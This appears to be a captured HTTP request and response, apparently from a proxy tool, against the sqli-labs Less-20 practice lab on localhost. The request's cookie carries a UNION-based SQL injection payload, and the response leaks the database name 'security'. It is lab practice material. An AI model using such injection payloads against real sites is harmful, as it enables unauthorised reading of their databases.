 Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://localhost
8 DNT: 1
9 Connection: close
10 Referer: http://localhost/sqli-labs/Less-20/index.php
11 Cookie: uname=-1'union select 1,2,database()-- -
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18
Response
Pretty Raw Hex Render \n
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = -1'union select 1,2,database()-- - and expires
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:security
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>
<br>